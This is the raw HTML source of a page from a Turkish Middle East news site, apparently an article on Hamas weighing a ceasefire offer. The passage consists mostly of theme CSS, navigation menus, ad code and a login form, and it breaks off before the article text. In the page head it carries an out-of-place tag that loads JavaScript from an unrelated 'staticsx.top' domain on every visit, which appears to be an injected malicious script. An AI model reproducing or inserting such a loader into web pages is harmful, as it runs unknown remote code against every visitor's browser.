    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/filistin/",
                    "name": "Filistin"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/",
                    "name": "Hamas, ateşkes teklifini değerlendiriyor"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-4406 single-format-standard td-standard-pack hamas-ateskes-teklifini-degerlendiriyor global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Filistin" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hamas, ateşkes teklifini değerlendiriyor</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4406" class="post-4406 post type-post status-publish format-standard has-post-thumbnail category-filistin category-ortadogu" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li></ul><header class="td-post-title"><h1 class="entry-title">Hamas, ateşkes teklifini değerlendiriyor</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-31T09:42:52+00:00" >Ocak 31, 2024</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
